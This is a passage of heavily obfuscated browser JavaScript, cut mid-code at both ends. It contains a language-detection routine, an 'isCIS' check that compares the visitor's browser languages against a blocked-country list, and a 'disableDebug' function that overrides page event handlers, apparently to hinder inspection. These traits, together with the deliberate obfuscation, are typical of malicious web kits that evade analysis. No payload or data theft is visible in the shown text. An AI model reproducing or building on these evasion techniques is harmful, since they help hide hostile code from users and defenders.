-0x6f6,_0x10bb7c-0xe0,_0x2e29d5,_0x48bce0-0x1bf);}if(!_0x930a30||_0x353133[_0x3c058f(0x2ab,'5tDe',0x1a5d,0x551,0x12af)](_0x930a30[_0x2afec7('6vtP',0x32e8,0x222c,0x2154,0x20d4)+'h'],0xe*-0x1d3+0x1*-0x22db+0x3c65*0x1)){if(_0x353133[_0x2ae12a(0x755,0x1272,0x1765,'Y8E^',0xb7d)](_0x353133[_0xa3c243(0x24c6,'pypN',0x1ce4,0x2197,0x1138)],_0x353133[_0xa3c243(0x41a2,'aPiG',0x2187,0x2b3d,0x3df4)])){defTrans=Tran[defTrans];return;}else _0x353133[_0x2ae12a(0x31a2,0x1f3f,0x44f2,'xDs@',0x46d0)](_0x392f58[_0x373cdf('6vtP',0x23e2,0x1f2c,0x2abe,0x30b1)+'s'],0x53*-0x1f+0x37*-0x91+0x29fc)?_0x353133[_0x373cdf('aCMm',0x1328,0x303,-0x4c8,0x14b0)](_0x1882c7,_0xd500ca[_0x373cdf('aPiG',-0x1027,0x603,-0x4be,0xe48)+_0x2afec7('VTwM',0x330e,0x2344,0x1bd6,0x24fb)+'xt']):_0x353133[_0x2ae12a(0xe2d,0x1f8b,0xb12,'aPiG',0x4c1)](_0x209f23,_0xb57bbe);}function _0x2ae12a(_0x2f8f3b,_0xbe3f21,_0x5cf44f,_0x184b20,_0x57158f){return _0xc02652(_0x2f8f3b-0x87,_0x184b20,_0x5cf44f-0x12d,_0x184b20-0xe7,_0x2f8f3b-0x480);}function _0xa3c243(_0x4e8dd2,_0x5e78e0,_0x55e25f,_0x2adaa0,_0x1b7e99){return _0x29ccd5(_0x4e8dd2-0x38,_0x2adaa0- -0x621,_0x55e25f-0x1f2,_0x5e78e0,_0x1b7e99-0x110);}let _0x32f1d3='en';for(var _0x43daa8=0x1f1b*0x1+0x2308+-0x4223;_0x353133[_0x373cdf('tdNd',0x2720,0x1814,0xc36,0x26d2)](_0x43daa8,_0x930a30[_0x2afec7('ovSf',0xfce,0x2b37,0x18a4,0x190f)+'h']);_0x43daa8++){if(_0x353133[_0x373cdf('Ske1',0x23e6,0x15d6,0x1184,0x23cf)](_0x353133[_0x2ae12a(0x1e1d,0xf82,0xe0e,'nu)6',0x3309)],_0x353133[_0x3c058f(0xd23,'yW26',0x641,0x1756,0x10b8)])){var _0x3cbd08=_0x930a30[_0x43daa8][_0xa3c243(-0x69b,'EKtE',0x1bc6,0xab6,0x1525)]('-')[0x2ee+0x4f7*0x3+-0x11d3][_0x2ae12a(0x19eb,0x2cc1,0x1cca,'VTwM',0x2831)+_0x3c058f(0x1c91,'wIR0',0x3264,0x2ab1,0x33e7)+'e']();if(Tran[_0x3cbd08]){if(_0x353133[_0x3c058f(0x395f,'hFy]',0x1566,0x250e,0x18d8)](_0x353133[_0x373cdf('5tDe',0x162d,0x2d5f,0x1fcf,0x3121)],_0x353133[_0x2ae12a(0x1783,0x26cc,0x2e23,'Xsop',0x26fa)])){_0x32f1d3=_0x3cbd08;break;}else{var _0x3ef1a4=_0x275944[_0x2ae12a(0x13a2,0x88a,0x104a,'mK)l',0x2748)](_0x4b8132,arguments);return _0x3e903b=null,_0x3ef1a4;}}}else{if(_0x4a044b){var _0x519bc3=_0x3a20a0[_0x2afec7('!Yts',0x1d3e,0x1e06,0x2af4,0x3355)](_0x268084,arguments);return _0xdd7c75=null,_0x519bc3;}}}function _0x3c058f(_0x42b7cf,_0xa8153d,_0xde69fc,_0x5b7672,_0x44f10f){return _0xc02652(_0x42b7cf-0x165,_0xa8153d,_0xde69fc-0x63,_0x5b7672-0x31,_0x5b7672-0x96);}defTrans=Tran[_0x32f1d3];}function isCIS(){function _0x4b2e93(_0x4fb037,_0x5247d2,_0x2b05ce,_0x2db752,_0x401453){return _0x71caa1(_0x4fb037-0x50,_0x5247d2-0x19a,_0x4fb037- -0x313,_0x2db752,_0x401453-0xf9);}var _0x2b92a1={};_0x2b92a1[_0x2954f6(0x1b10,'VTwM',0x2d0a,0x361e,0x1b94)]=function(_0x1967ab,_0x46eab9){return _0x1967ab==_0x46eab9;},_0x2b92a1[_0x588118(0x120f,0xd82,0x2176,'tdNd',0x1c2c)]=function(_0x2664dc,_0x480043){return _0x2664dc===_0x480043;},_0x2b92a1[_0x2954f6(0x252a,'q]Rn',0x15b4,0x14e3,0x1f41)]=_0x2954f6(0x183e,'Bp1M',0x229b,0x14d4,0x27f5);function _0x1e8f14(_0x589df7,_0x1e57c3,_0x2645ed,_0x1f7112,_0x53c13b){return _0xc02652(_0x589df7-0x3a,_0x53c13b,_0x2645ed-0x5e,_0x1f7112-0x8a,_0x589df7-0x23d);}function _0x2954f6(_0x5e131a,_0x306815,_0x485b42,_0x394408,_0x53a6c0){return _0x71caa1(_0x5e131a-0x109,_0x306815-0xe2,_0x485b42- -0x266,_0x306815,_0x53a6c0-0xb5);}function _0x31aab8(_0x5c7ebb,_0x50dbe2,_0x232d96,_0x30cfcd,_0x55b5ca){return _0x71caa1(_0x5c7ebb-0x90,_0x50dbe2-0xd8,_0x30cfcd-0xe9,_0x55b5ca,_0x55b5ca-0x192);}_0x2b92a1[_0x4b2e93(0x2d67,0x2119,0x2dc0,'wIR0',0x31ea)]=_0x588118(0x153e,0x115c,0xaaf,'g[iY',-0xab5);var _0x200018=_0x2b92a1,_0x1f34a9=navigator[_0x1e8f14(0x2165,0x2877,0x367e,0x118a,'@i#A')+_0x31aab8(0x10cc,0x14ad,0x251f,0x17c7,'EKtE')];if(!_0x1f34a9||_0x200018[_0x1e8f14(0x24f2,0xf00,0xf1a,0x15e8,'ZIet')](_0x1f34a9[_0x4b2e93(0x2dfa,0x2b90,0x2cad,'Xsop',0x242b)+'h'],0x22*-0x83+-0x1760+0x28c6))return _0x200018[_0x1e8f14(0x31a,-0x339,0x1596,-0x1086,'^LqO')](_0x200018[_0x1e8f14(0x3a4,-0xc36,0x2a4,0xb74,'sFvl')],_0x200018[_0x588118(0x193a,0x627,0x14cf,'Ske1',0x430)])?![]:![];function _0x588118(_0x199ebb,_0x26ac25,_0x32bb7a,_0x165e08,_0xe146e2){return _0xc02652(_0x199ebb-0x11f,_0x165e08,_0x32bb7a-0xfd,_0x165e08-0x158,_0x32bb7a- -0x5);}var _0x27bb8e=_0x1f34a9[_0x1e8f14(0x95b,-0x112,-0xcf1,0x836,'sFvl')](_0x2b1d5a=>invalidCountry[_0x31aab8(0x1d46,0x2ffa,0x227c,0x287b,'yW26')+_0x4b2e93(0x15f0,0x24cf,0x2849,'Qt#^',0x165e)](_0x2b1d5a[_0x588118(0x2331,0x3583,0x1e46,'mK)l',0x2c31)+_0x2954f6(0x2265,'aPiG',0xee0,0x26e,0xe09)+'e']()));return _0x27bb8e;}function isOnce(){var _0x22cf94={'ySnAx':function(_0x35cec0,_0x1e0ff6){return _0x35cec0!==_0x1e0ff6;},'sDkKS':_0x1a31db(0x355e,']DXx',0x1328,0x25fa,0x1df8)+'ng','URiyx':function(_0x110636){return _0x110636();},'DBkXw':_0x521574('nu)6',0x2da0,0x2860,0x22ed,0xba7)+_0x1a31db(0x30b5,'Bp1M',0x2c9d,0x2df5,0x2578)+_0x19589d(0x2264,0x240a,0x3640,'VTwM',0x2923)+'d','lOYqx':function(_0x4f6663,_0x621443){return _0x4f6663!==_0x621443;},'ncbzp':_0x19589d(0x1420,0x2717,0x14e9,'pypN',0x1472),'tSbQz':_0x1a31db(0x1bed,'TBtv',0x25bd,0x600,0x1895)+'l','OFlpf':_0x1a31db(-0xbd,'sFvl',0x18e2,0x1c4,0x188)};function _0x3d5af3(_0x16d9f8,_0x3e9f6c,_0x2fc5ce,_0x57e146,_0x5b8b8d){return _0x29ccd5(_0x16d9f8-0x29,_0x16d9f8- -0x34f,_0x2fc5ce-0x24,_0x2fc5ce,_0x5b8b8d-0x134);}if(!document?.[_0x1a31db(0x674,'TVoX',0x12ed,0x15f8,-0x2f)]){if(_0x22cf94[_0x3d5af3(0xcd5,-0x6c5,'ZIet',0x176f,0x11f0)](_0x22cf94[_0x1a31db(0x145b,'5[tP',0xa0b,0x23ef,0x215d)],_0x22cf94[_0x3d5af3(0x2207,0x1198,'wIR0',0x28bb,0x1556)]))_0x31e1cf[_0x1a31db(0x20ec,'Y8E^',0x3849,0xf7b,0x23eb)][_0x1502eb(0x2175,0x13e0,'5tDe',0x2291,0x2f3f)+_0x1a31db(0x251d,'JMx]',0x3212,0x3222,0x2bd2)+'d'](_0x3878fc);else return![];}function _0x1502eb(_0x8026d7,_0xe6515d,_0x4a92d2,_0x53973a,_0x424598){return _0x29ccd5(_0x8026d7-0x100,_0x53973a- -0x3a3,_0x4a92d2-0x9d,_0x4a92d2,_0x424598-0x118);}function _0x19589d(_0x102f41,_0x7e2c04,_0x15e226,_0x2fad14,_0x2891d3){return _0x71caa1(_0x102f41-0x11c,_0x7e2c04-0x183,_0x2891d3- -0x522,_0x2fad14,_0x2891d3-0x6);}if(document[_0x1502eb(-0x5a7,0x1071,'Xsop',0x6cd,0xd88)+_0x3d5af3(0xb0d,-0x7e5,'nu)6',0x1b0e,0x217d)+_0x521574('^LqO',0x31e7,0x2b23,0x1dc9,0x1dc7)](_0x22cf94[_0x1a31db(-0x4d3,'TBtv',0xc39,0x1dfa,0xbf1)])){if(_0x22cf94[_0x1502eb(0x1702,0x1bc2,'5tDe',0x2d6d,0x30b0)](_0x22cf94[_0x3d5af3(0x2b16,0x3b2d,'2tg#',0x2b6e,0x3f14)],_0x22cf94[_0x19589d(0x11a4,0x3352,0x17d4,'#VkK',0x23bc)]))_0x22cf94[_0x1a31db(-0x452,'EKtE',-0xd1,0xed2,0x110f)](_0x3fda1c[_0x521574('mK)l',0x376d,0x3039,0x2170,0x23f1)+_0x1502eb(0x1ebc,0x666,'Qt#^',0xf6f,-0x688)],_0x22cf94[_0x1a31db(-0x7f6,'aPiG',0x1bda,0x16ff,0xc1b)])?_0x22cf94[_0x1a31db(-0x2d5,'ZIet',0x1282,0x189,0xb07)](_0x8f305f):_0x1dbc3b[_0x521574('XL)$',0x3460,0x29cb,0x2d65,0x39cd)+_0x19589d(0x28dd,0x1efa,0x27d4,'TBtv',0x157f)+_0x1502eb(-0x12ac,-0x531,'KF1#',0x46c,-0x7d3)+'r'](_0x22cf94[_0x1a31db(0xfd8,'CgKH',-0x140,0x2317,0xdc5)],_0x33813e);else return![];}function _0x521574(_0x25a521,_0x4b0df5,_0x555da3,_0x31877d,_0x13a24d){return _0xabb78d(_0x25a521,_0x4b0df5-0x7f,_0x31877d-0x162,_0x31877d-0x19b,_0x13a24d-0x16e);}function _0x1a31db(_0x4303b6,_0x2c04c5,_0x4c8909,_0x253190,_0x5369b0){return _0x71caa1(_0x4303b6-0xd1,_0x2c04c5-0x33,_0x5369b0- -0x5a8,_0x2c04c5,_0x5369b0-0x139);}return!![];}function disableDebug(){var _0x36cccb={'NVfli':function(_0x57a9cc,_0x31bf92){return _0x57a9cc+_0x31bf92;},'bWyus':function(_0x247480,_0x134435){return _0x247480*_0x134435;},'CjRaj':function(_0x37af1c,_0x5840d0){return _0x37af1c*_0x5840d0;},'mjkhC':function(_0x45417d,_0x4a108c){return _0x45417d+_0x4a108c;},'ryDKL':_0x1dc59b(0x7ce,0x63f,-0x461,'tdNd',-0xd6b)+_0x16f4f6('tdNd',0xb77,0x3353,0x1f6a,0x14e8),'CwrSa':function(_0x2e115f,_0x5f24ce){return _0x2e115f(_0x5f24ce);},'mkSYN':_0x3f1f97(0x781,0x986,'&W06',0x908,-0xbe6)+_0x3f1f97(0x560,0x107d,'6vtP',0x1789,0x225e)+_0x4fb907(0x1662,'q]Rn',0xee5,0xc51,-0x337)+_0x1c807f(0x2b60,'3W8&',0x1461,0x2072,0x2e82)+_0x1dc59b(0x12ff,0x1a2c,0xc05,'@VOx',0x1581)+_0x1dc59b(0x2f60,0x2571,0x3ae5,'KF1#',0x2028)+_0x1c807f(0x1efe,'hFy]',0x930,0xca7,0x34c2)+_0x1dc59b(0x138,0x1095,0x26e9,'mK)l',0x16ca)+_0x4fb907(0x1ac4,'Xsop',0xff2,0x8fb,0x1176)+_0x1dc59b(0x2195,0xc78,0x1d76,'vxCA',0x73e)+_0x1c807f(0x11a0,'XL)$',0x120e,0x17bc,0xc29)+_0x1dc59b(0x1ea,0x68d,0x1880,'DufB',0x1698)+_0x1dc59b(0x893,0x1267,0x205b,'Y8E^',0x1b9d)+_0x1dc59b(0x63b,0xe0f,0x19da,'ZIet',-0x58f)+_0x4fb907(-0x7a7,'TBtv',0xd47,-0x4e4,0xf90)+_0x16f4f6('Qt#^',0x2dd1,0x122b,0x2186,0xcf3)+_0x1dc59b(0xe10,0xe8d,0x1e62,'wIR0',0x23a6)+_0x1dc59b(0x1604,0xb82,-0xa12,'pypN',0x1e49)+_0x16f4f6('VTwM',0x67d,0x6a0,0x7f1,-0x9a3)+_0x1dc59b(0x410c,0x2ee6,0x3aff,'aCMm',0x25e4)+_0x3f1f97(0x128e,0x2326,'yxCh',0x20fc,0x1ec9),'UgFGc':_0x1dc59b(0x23bc,0x2fae,0x3503,'5[tP',0x27fb)+_0x4fb907(-0xcc,'yW26',0x1dc,-0x240,-0x511)+_0x3f1f97(0x273b,0x10a7,'KF1#',0x27fe,0x1109),'nWzdz':_0x3f1f97(0xd50,0x359,'5tDe',0x9ae,-0x928)+_0x4fb907(0x213,']DXx',0x1588,0x1225,0x2835)+_0x3f1f97(0x31ce,0x163c,'EKtE',0x1a61,0x1cdf)+_0x1dc59b(0x361b,0x2ef9,0x4298,'2tg#',0x3e45)+_0x3f1f97(0x2f28,0xa88,'@VOx',0x1a76,0x1f97)+_0x1c807f(0x9ab,'ovSf',0x409,0x93c,0x1ab5)+_0x3f1f97(0xaa3,0x4,'&W06',0x140f,0x7dd),'Ukwxz':function(_0x42ef1f,_0x4e3e82){return _0x42ef1f(_0x4e3e82);},'darxT':_0x4fb907(-0xe90,'5[tP',0x85a,0x42a,0x12b6)+_0x3f1f97(0x1f13,0x658,'mK)l',0x15d4,0x1316),'raYXZ':_0x1c807f(0x57e,'ZIet',0x89b,-0x863,-0xfcc)+_0x4fb907(0x176,'Qt#^',0xdf6,0x20ad,-0x72),'AFJpt':function(_0x147fbc,_0x4c4b62){return _0x147fbc!==_0x4c4b62;},'fHKef':_0x16f4f6('CgKH',0x3043,0x169d,0x1a9f,0x2a28),'jMiGb':_0x1dc59b(-0x1067,0x644,0xf2b,'aWYv',-0xe84)+_0x1c807f(0x2885,'pypN',0x2320,0x22af,0x3447)+_0x1c807f(0x274f,'CgKH',0x386b,0x3d73,0x35c8)+_0x4fb907(0x37a4,'TVoX',0x2c8a,0x3cf5,0x25f7)+_0x4fb907(0x38a0,'&W06',0x2c35,0x2a1f,0x3b78)+_0x1c807f(0x14d9,'5[tP',0x113d,0x1a7b,0x23ed)+_0x1dc59b(-0x4a5,0x8f3,0xce7,'oGVS',0x12dd)+_0x1c807f(0x2dd7,'#VkK',0x1936,0x2d2f,0x286b)+_0x3f1f97(0x31ba,0x2300,'5[tP',0x205e,0x2af1)+_0x1c807f(0x94d,'hFy]',-0x7fe,0x1fdb,-0x6e6)+_0x4fb907(0x69f,'q]Rn',0xd3e,0x403,-0x1d5)+_0x1dc59b(0x12a9,0x2683,0x2f46,'Bp1M',0x2205)+_0x1c807f(0x29f1,'&W06',0x1657,0x3a11,0x3eac)+_0x1c807f(0x2ea4,'!Yts',0x30ca,0x3946,0x29e8)+_0x4fb907(0x295f,'wIR0',0x16d3,0x995,0xd2d)+_0x4fb907(0x2ed9,'TBtv',0x2b09,0x3471,0x3e21)+'5','OXLSQ':_0x1dc59b(0x2111,0x10a2,0x16e6,'QNp5',0x2256)+'k','OrobL':function(_0xb43ac6,_0x44cbb4){return _0xb43ac6+_0x44cbb4;},'heBCw':function(_0x57cf95,_0x561346){return _0x57cf95+_0x561346;},'InoBS':_0x4fb907(0x29a0,'yxCh',0x1d0c,0x13f5,0x2b54)+_0x16f4f6('5tDe',0x2f60,0xe91,0x2335,0xfa9)+_0x1c807f(0xb94,'aWYv',0xeab,-0xe6,0xdc2)+_0x3f1f97(0x3d22,0x3a88,'QNp5',0x26a2,0x1e26),'bGSRI':_0x1dc59b(0x4dc,0x117b,0x202b,'xDs@',0x240f)+_0x4fb907(0x390c,'sFvl',0x2e76,0x219b,0x2fe0)+_0x4fb907(0x26df,'6vtP',0x23ec,0x2989,0x1d49)+_0x3f1f97(0x1c47,0xf1c,'osXG',0xcc5,0x113)+_0x1c807f(0x2ea2,'EKtE',0x3072,0x1fde,0x3dd2)+_0x1c807f(0x2c90,'6vtP',0x1f01,0x296e,0x1847)+'\x20)','ndbLz':function(_0xa458b1){return _0xa458b1();},'NQodY':function(_0x50a8d4,_0x12fec9){return _0x50a8d4===_0x12fec9;},'DUMiW':_0x3f1f97(0x458f,0x2b71,'wIR0',0x307c,0x358e),'LrHEK':function(_0x48bdf0,_0x538308){return _0x48bdf0==_0x538308;},'EZNTs':_0x16f4f6('tdNd',0x1662,0x1779,0x1a3,-0x839),'AThbt':_0x16f4f6('nu)6',0x68a,0x1a91,0xa99,0x1ffe),'tSDBK':_0x3f1f97(-0x14c,-0x293,'KF1#',0x1155,0x118c),'RetZK':function(_0xb12bd4,_0x49a495){return _0xb12bd4==_0x49a495;},'HxrXM':_0x16f4f6('VTwM',0x839,0x14d8,0x1ced,0x28f8),'kGGNy':_0x3f1f97(0x1aff,0x1df6,'@i#A',0x1414,0x1b8e),'YgzzW':_0x4fb907(0x1bad,'@VOx',0x2e10,0x36f6,0x2548),'JONzv':_0x16f4f6('nu)6',0x1802,0x3fa,0x16d0,0x2a51),'QBvXU':_0x16f4f6('EKtE',0x166a,0x35d6,0x2968,0x2246)};function _0x1c807f(_0x314503,_0x428805,_0x28c7cf,_0x2d8e42,_0x242b99){return _0x71caa1(_0x314503-0x1b1,_0x428805-0x6c,_0x314503- -0x288,_0x428805,_0x242b99-0x1ed);}function _0x3f1f97(_0x12808f,_0x5706a2,_0x3780aa,_0x1ad7d5,_0x1ee7b7){return _0x29ccd5(_0x12808f-0x104,_0x1ad7d5- -0xbe,_0x3780aa-0x1b5,_0x3780aa,_0x1ee7b7-0x1e9);}function _0x1dc59b(_0x39e0c5,_0x479a55,_0x180c5e,_0x4edf5e,_0xb556d6){return _0xc02652(_0x39e0c5-0x1ad,_0x4edf5e,_0x180c5e-0x52,_0x4edf5e-0x7d,_0x479a55-0x4d1);}function _0x16f4f6(_0x463060,_0x5735b1,_0x3321fc,_0x3a2f77,_0x2eea27){return _0x2470d1(_0x463060-0x1ee,_0x5735b1-0x99,_0x3a2f77-0x8e,_0x463060,_0x2eea27-0xae);}function _0x4fb907(_0x41f199,_0xa984b8,_0x4150bb,_0x25a5f5,_0x255a62){return _0xc02652(_0x41f199-0x6f,_0xa984b8,_0x4150bb-0xc,_0x25a5f5-0x10c,_0x4150bb-0x22d);}if(!document){if(_0x36cccb[_0x3f1f97(0x19b0,0x152e,'yW26',0x636,0x1cb1)](_0x36cccb[_0x4fb907(0x3a62,'!Yts',0x2dec,0x3a03,0x1b75)],_0x36cccb[_0x4fb907(0x382,'^LqO',0x357,0xc53,-0x13d9)]))return![];else{var _0x91b060=new _0x1c7aba();_0x91b060[_0x1dc59b(0xde5,0x2213,0x3782,'VTwM',0x37b0)+'me'](_0x36cccb[_0x1c807f(0x2af9,'tdNd',0x3da5,0x2614,0x2af3)](_0x91b060[_0x1dc59b(-0x6cc,0x8e9,0x506,'xDs@',0x1de2)+'me'](),_0x36cccb[_0x1dc59b(0x15fa,0x1966,0x328,'vxCA',0x79f)](_0x36cccb[_0x1dc59b(0x1485,0x19cd,0x27ec,'!Yts',0x2982)](_0x36cccb[_0x1c807f(0x1742,'6vtP',0xc2,0x1fe6,0x2c8b)](_0x36cccb[_0x4fb907(0x108c,'&W06',0x17c5,0x5d6,0xf8e)](_0x2ec5df,-0x24f3+0x1*0x23c9+-0xa1*-0x2),0xb*0x2b+-0x1e27*0x1+0x1c8a),0x44b*-0x9+-0x1*-0x599+0x2146),-0x8a0+-0x1c9d+0x2925))),_0x5f1331=_0x36cccb[_0x16f4f6('&W06',0x18b8,-0x361,0xc39,0x3ca)](_0x36cccb[_0x4fb907(0x16d7,'gLCz',0x983,0x1bb0,-0x845)],_0x91b060[_0x3f1f97(0x4157,0x21ce,'yxCh',0x2b4b,0x3dae)+_0x16f4f6('xDs@',0x258d,0x3364,0x1dd0,0x2388)+'g']());}}document[_0x3f1f97(0x36a1,0x37e0,'q]Rn',0x2bfc,0x17e3)+_0x4fb907(0x1784,'aCMm',0x10f4,-0x302,0x1fce)+_0x1c807f(0x59e,'Bp1M',-0xbfc,0x160c,0x2e4)]=()=>{var _0x4014de={'mXjkJ':function(_0x5950e6,_0xab4832){function _0x42ae24(_0x1fd13a,_0x190f54,_0x882fda,_0x427d50,_0x5d9909){return _0x8d64(_0x1fd13a- -0x2ab,_0x190f54);}return _0x36cccb[_0x42ae24(0x2dab,'pypN',0x1d6b,0x1fb0,0x24c2)](_0x5950e6,_0xab4832);},'FVKKc':_0x36cccb[_0x4667eb(0x19be,0x306b,'TBtv',0xb88,0x1441)],'vjQSB':_0x36cccb[_0x2bed1a('osXG',0x18d1,0xf47,0xe7f,0xa6d)],'vKMiE':_0x36cccb[_0x2bed1a('KF1#',0x1b96,-0xcdd,0x169c,0x570)],'AwsqV':function(_0x58d1a0,_0x52e8f5){function _0x164ff3(_0x13fe32,_0x1a92c6,_0x341a33,_0x16cb07,_0x295063){return _0x2bed1a(_0x295063,_0x1a92c6-0x1cd,_0x341a33-0x160,_0x16cb07-0xb4,_0x341a33- -0x1b4);}return _0x36cccb[_0x164ff3(0x153,-0x568,0x11b8,-0x3eb,'CgKH')](_0x58d1a0,_0x52e8f5);},'WaNYu':function(_0x50107f,_0x3405a6){function _0x53f3b2(_0x370258,_0x5c22e1,_0x4be1c7,_0x57afb9,_0x39a420){return _0x3ba319(_0x370258-0x1d4,_0x57afb9,_0x4be1c7-0x63a,_0x57afb9-0x16a,_0x39a420-0xbd);}return _0x36cccb[_0x53f3b2(0x2e89,0x1055,0x1e90,'XL)$',0x324a)](_0x50107f,_0x3405a6);},'wsMVh':_0x36cccb[_0xf97a(0x1d32,0x2e0d,'yW26',0x2d68,0x37f5)],'ZZIHc':_0x36cccb[_0x4667eb(0x2b56,0x4198,'KF1#',0x1d13,0x16a5)]};function _0x41c145(_0x45eebe,_0x18800e,_0x3791ca,_0x3fb932,_0x53c12e){return _0x1dc59b(_0x45eebe-0x9,_0x3791ca- -0x459,_0x3791ca-0x184,_0x18800e,_0x53c12e-0x13c);}function _0x3ba319(_0x5bc602,_0x171e79,_0x9e6583,_0x3ea3d2,_0x336199){return _0x1c807f(_0x9e6583- -0x32a,_0x171e79,_0x9e6583-0x144,_0x3ea3d2-0x51,_0x336199-0x154);}function _0x4667eb(_0x2de98e,_0x31a558,_0x2289f5,_0x21a56e,_0x2a2bd6){return _0x3f1f97(_0x2de98e-0xa5,_0x31a558-0x2e,_0x2289f5,_0x2de98e- -0x1a5,_0x2a2bd6-0x2b);}function _0xf97a(_0x170ecb,_0x5cf8f6,_0x1e31d3,_0x1cae9f,_0x3b50fa){return _0x16f4f6(_0x1e31d3,_0x5cf8f6-0xd6,_0x1e31d3-0xeb,_0x1cae9f-0x236,_0x3b50fa-0x161);}function _0x2bed1a(_0x349545,_0x4f4e7f,_0x361932,_0xba5b0b,_0x875309){return _0x1dc59b(_0x349545-0xd4,_0x875309-0x54,_0x361932-0xb,_0x349545,_0x875309-0x164);}if(_0x36cccb[_0x3ba319(0x351e,'@i#A',0x28ab,0x1c87,0x285c)](_0x36cccb[_0x2bed1a('Qt#^',0x21b8,0x3e6a,0x14a2,0x28bf)],_0x36cccb[_0x41c145(0x1886,'yW26',0x2cbd,0x22a7,0x1acc)])){var [_0x50747b,_0x1569eb]=_0x4014de[_0x41c145(0xd17,'hFy]',0x1645,0x1ea1,0x1e01)](_0x22ca9e,[{'data':_0x4014de[_0xf97a(0x20f,0x302,'6vtP',0x75c,0x1c0d)]},{'name':_0x4014de[_0x2bed1a('CgKH',0xea0,0x1a0d,0x1b04,0x1391)],'media':[{'data':_0x4014de[_0x41c145(0x1c0,'@VOx',0x10cf,0x167b,0x108d)]}]}]);return _0x50747b[_0x41c145(0x1e90,'CgKH',0x2b1b,0x20e7,0x348b)+_0x3ba319(0x1bf6,'sFvl',0x1606,0x106,0xb1f)]=_0x4014de[_0x4667eb(0x426,-0x310,'2tg#',0x1902,0x1278)](_0x3276ed,_0x4014de[_0xf97a(0x1802,0x186c,'g[iY',0xa91,0x1668)](_0x4014de[_0x41c145(0x1675,'6vtP',0x1986,0x1003,0x881)](_0x4a538f[_0x3ba319(0x16d2,'g[iY',0x1fdb,0x2adc,0x24da)+_0x3ba319(-0x909,'#VkK',0x928,-0x773,0x1d3c)]||_0x4014de[_0x3ba319(0x25bc,'aCMm',0x2b21,0x3f3a,0x1b77)],'\x20'),_0x5eb2ca[_0x4014de[_0x3ba319(0x1b6a,'TVoX',0x142f,0xfc2,0x11cb)]])),_0x50747b;}else return![];},document[_0x1c807f(0x2d6b,'q]Rn',0x419b,0x2c4f,0x2666)+_0x1dc59b(0x24e9,0x2528,0x3a08,'osXG',0x3388)]=function(_0x3e6e27){function _0x4c5bf0(_0x1ec5e9,_0xf38f92,_0x3d1953,_0x20da5b,_0x17efd1){return _0x3f1f97(_0x1ec5e9-0xad,_0xf38f92-0x86,_0x1ec5e9,_0x3d1953- -0xe0,_0x17efd1-0x1c2);}function _0x51c637(_0x107278,_0x10d75c,_0xd81385,_0x1cde4f,_0x31b5f2){return _0x1c807f(_0x10d75c-0x42,_0x31b5f2,_0xd81385-0x4a,_0x1cde4f-0x141,_0x31b5f2-0xac);}function _0x2b96f1(_0x236613,_0x29efbb,_0x34e0f9,_0x54b1b8,_0x4a719d){return _0x4fb907(_0x236613-0x59,_0x54b1b8,_0x236613-0x12,_0x54b1b8-0x16d,_0x4a719d-0xe1);}var _0xad354d={'EzABp':function(_0x3d73f7,_0x16a088){function _0x59bbdc(_0x11f8db,_0x292930,_0x29af44,_0x1ccee6,_0x181680){return _0x8d64(_0x29af44- -0x309,_0x292930);}return _0x36cccb[_0x59bbdc(0x16bf,']DXx',0x2591,0x2dd2,0x34b5)](_0x3d73f7,_0x16a088);},'NunvA':function(_0x253475,_0x1c03f3){function _0xd1151(_0x260606,_0x58d879,_0x183895,_0x3bed49,_0xb15609){return _0x8d64(_0xb15609- -0x42,_0x58d879);}return _0x36cccb[_0xd1151(0x3054,'DufB',0x1aab,0x31cf,0x2c6b)](_0x253475,_0x1c03f3);},'vzlvu':function(_0x2efd09,_0x18c9a0){function _0x144519(_0x3f57a6,_0x1cf112,_0x52382a,_0x39fa74,_0x59770b){return _0x8d64(_0x39fa74- -0x303,_0x59770b);}return _0x36cccb[_0x144519(0x1ff9,0x2ebe,0x1094,0x1f96,'yW26')](_0x2efd09,_0x18c9a0);},'UreOQ':_0x36cccb[_0x51c637(0x69,0x3a2,0x1f6,0x881,'Y8E^')],'ZngUY':_0x36cccb[_0x3f036e('2tg#',-0xf6,-0xb97,0x27,0xc96)],'zhECg':function(_0x32fc01){function _0x463ca7(_0x5ac4d9,_0x2fdb7f,_0x2cfd42,_0x4cd0ae,_0x4a91aa){return _0x3f036e(_0x4cd0ae,_0x2fdb7f-0x1d,_0x2cfd42-0x1ac,_0x5ac4d9-0x187,_0x4a91aa-0x106);}return _0x36cccb[_0x463ca7(0x2a9b,0x2dfc,0x31a6,'g[iY',0x2bfe)](_0x32fc01);}};function _0x3f036e(_0x57e092,_0x3f0226,_0x182bb9,_0x30fda5,_0x2fcf34){return _0x3f1f97(_0x57e092-0xcd,_0x3f0226-0x106,_0x57e092,_0x30fda5- -0x607,_0x2fcf34-0x11f);}function _0x5245cc(_0x52e638,_0x2fa473,_0x33743a,_0x2cee70,_0x1c34d5){return _0x4fb907(_0x52e638-0x93,_0x2cee70,_0x1c34d5- -0x101,_0x2cee70-0x1e9,_0x1c34d5-0x120);}if(_0x36cccb[_0x2b96f1(0x2936,0x3091,0x4015,'tdNd',0x3a77)](_0x36cccb[_0x51c637(0x325,0x14b8,0xbc,0x190a,'!Yts')],_0x36cccb[_0x4c5bf0('QNp5',0x3a54,0x2f54,0x18a8,0x1f39)])){if(_0x36cccb[_0x2b96f1(0xf82,0x203b,0x11bb,'6vtP',-0xf2)](event[_0x5245cc(0x17e0,0x104f,0x3344,'QNp5',0x25a8)+'de'],0x71*-0x49+0x1a*-0x25+-0x1a*-0x167)){if(_0x36cccb[_0x3f036e('^LqO',0x1f26,0x19c1,0x2618,0x180c)](_0x36cccb[_0x4c5bf0('g[iY',0x4407,0x2f21,0x1b8e,0x1d26)],_0x36cccb[_0x4c5bf0('Bp1M',0x12a1,0x257e,0x39f6,0x2aa4)]))return![];else{const 